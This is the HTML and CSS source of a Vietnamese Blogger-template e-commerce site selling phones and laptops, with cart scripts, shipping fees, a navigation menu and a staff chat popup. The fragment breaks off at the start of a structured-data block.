.index-post .box-add{margin:0 auto;z-index:10;position:absolute;top:-50%;left:30%;display:block;align-items:center;flex-flow:column wrap;text-align:center;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}
.index-post .box-add span{display:inline-block;float:left}
.index-product-inner{position:relative;overflow:hidden}
.index-post .box-add i{font-size:15px;color:#fff;padding:5px 10px;text-align:center}
.index-post .box-add a{margin:0;padding:0;float:left}
.index-post .box-add a.item_add i{background:#ff3c20}
.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8465252742021773746&amp;zx=5efbe689-6cfa-4958-b5af-3083e77c0fe2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8465252742021773746&amp;zx=5efbe689-6cfa-4958-b5af-3083e77c0fe2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.didong.com.vn/'>
<img alt='Web để bán - Didong.com.vn' data-original-height='86' data-original-width='336' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/s1600/Logo.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w120/Logo.jpg 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w240/Logo.jpg 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w480/Logo.jpg 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w640/Logo.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5FwPXGbU80JmN1R3kLXVgREpzvedwgrHDtiXebfi5lSJB5N0RZOELvviq3PhJ7ANknQ-WAxfgTKThnx6qh3KQ4HpjZh9upwfCT7JA2VEIaecAWoGQc4KYjv-v2HdooUqS3OtVvNYV-gRE/w800/Logo.jpg 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.didong.com.vn' title='Trang chủ'>Trang chủ</a></li>
<li><a href='https://www.didong.com.vn/search/label/%C4%90i%E1%BB%87n%20tho%E1%BA%A1i' title='Điện thoại'>Điện thoại</a></li>
<li><a href='https://www.didong.com.vn/search/label/Iphone' title='Iphone - Macbook'>Iphone - Macbook</a></li>
<li><a href='https://www.didong.com.vn/search/label/M%C3%A1y%20t%C3%ADnh%20b%E1%BA%A3ng' title='Máy tính bảng'>Máy tính bảng</a></li>
<li><a href='https://www.didong.com.vn/search/label/Laptop' title='Laptop - Máy tính'>Laptop - Máy tính</a></li>
<li><a href='https://www.didong.com.vn/search/label/%C4%90i%E1%BB%87n%20tho%E1%BA%A1i%20c%C5%A9' title='Điện thoại cũ'>Điện thoại cũ</a></li>
<li><a href='https://www.didong.com.vn/search/label/Ph%E1%BB%A5%20ki%E1%BB%87n' title='Phụ kiện'>Phụ kiện</a></li>
<li><a href='https://www.didong.com.vn/p/thong-tin-huu-ich.html' title='Tip hay'>Tip hay</a></li>
<li><a href='https://www.didong.com.vn/p/lien-he.html' title='Liên hệ'>Liên hệ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-pIBIIEiIwmKT1I54h6ME7658cL8EoN9MJhF9QybkmNnEMtqSquK6K5UZ-ySv4JTc7eU1RTj58dvKmuHgBQevndTEX0BlfSDpZKJSzjsjyLmnwbOKDo7liCUhyphenhyphenOcAw-ur7MYdr91PzOnY/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKfH43qFuj0tqX6z77_JppnK31rGDP34EKN3B1v3ISpuZP4UQUJ_t8NCDgwNpVw4ZnEl2ujje27VccJBlBrPaIaBXmHwL5cAp8sV2pEcwYJVHBMphmeMJH7KT7-W4hF496TJmLXIVA9BOh/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWVA_D5OfnTXh4YzZdg7eLILeGnQwMrdLrdYoTd_zdXieLJkQAxIs3YA_PlspCWrfMACAMFEjeG1jAlu7qdw82lFsP5MHCwrOwaHpuLDI2eZs_Tw1ufA_g0Cnl5MjPiC2UO3Fp2SwpzX5N/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUZ5JF0ZEBp0PUzAqLmPKBxgEOSFGxO9jSv_90gcJTb9_H-fXoTkUW1XBLZCHF-qj2z1JkCxj-LX1DRje-TKJEuJtoeS67RLMsxZRmqJBmJEXjJFFGg_2pBiU-Gbn2lGLj0s0Vkc3kLs8E/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>THƯƠNG HIỆU</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.didong.com.vn/search/label/Iphone'>Iphone</a></li>
<li><a href='https://www.didong.com.vn/search/label/Samsung'>Samsung</a></li>
<li><a href='https://www.didong.com.vn/search/label/Oppo'>Oppo</a></li>
<li><a href='https://www.didong.com.vn/search/label/Vivo'>Vivo</a></li>
<li><a href='https://www.didong.com.vn/search/label/Xiaomi'>Xiaomi</a></li>
<li><a href='https://www.didong.com.vn/search/label/Huawei'>Huawei</a></li>
<li><a href='https://www.didong.com.vn/search/label/Vsmart'>Vsmart</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html"
  },
